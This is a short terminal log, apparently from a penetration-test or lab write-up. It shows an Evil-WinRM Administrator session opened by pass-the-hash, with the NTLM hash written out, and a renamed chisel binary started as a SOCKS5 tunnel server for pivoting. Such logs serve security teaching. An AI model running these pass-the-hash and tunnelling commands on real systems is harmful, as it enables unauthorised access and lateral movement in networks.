 *Evil-WinRM* PS C:\Users\Administrator\Downloads> .\chiselJoker.exe server -p 22000 --socks5
chiselJoker.exe : 2021/10/08 15:01:05 server: Fingerprint qdVDFFEL/A87A4ijp4Yxe3h8EUJ/qZPdQ9dZIolY+iI=
+ CategoryInfo : NotSpecified: (2021/10/08 15:0...ZPdQ9dZIolY+iI=:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
2021/10/08 15:01:05 server: Listening on http://0.0.0.0:22000
zsh: suspended evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i -s